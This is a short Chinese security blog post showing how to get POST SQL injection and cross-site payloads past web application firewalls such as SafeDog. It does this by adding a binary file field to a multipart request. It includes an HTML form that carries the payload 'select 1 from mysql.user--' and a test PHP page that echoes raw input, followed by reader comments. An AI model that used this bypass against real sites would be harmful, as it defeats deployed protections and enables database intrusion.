轻松绕各种WAF的POST注入、跨站防御(比如安全狗)



XXX之前有提过multipart请求绕过各种WAF方式:360网站宝/安全宝/加速乐及其他类似产品防护绕过缺陷之一,貌似没引起多少人关注。今天发现安全狗变聪明了以前那套他不吃了,不过随手给狗提交了一个二进制的文件域就XXOO了。注意一定要是二进制文件,图片、压缩包什么的都行。



构建如下HTML表单:

<!DOCTYPE html> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <title>yzmm - p2j.cn</title> </head> <body> <form action="http://webshell.cc/index.php" method="POST" enctype="multipart/form-data"> File:<input type="file" name="file" /><br/> ID:<input type="text" name="id" value="select 1 from mysql.user--" style="width:250px;" / ><br/> <input type="submit" value="提交" /> </form> </body> </html>

index.php:

<?php echo "POST-ID:".$_POST['id']."<br/>GET-ID:".$_GET['id']; ?>

提交带二进制文件的请求:

成功绕过。

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/4464.html

您好,我做的毕设就是跨站脚本入侵防御,那就是说waf只能防御部分跨站攻击?希望和您长期电邮联络,如打扰,多有抱歉

你累不累啊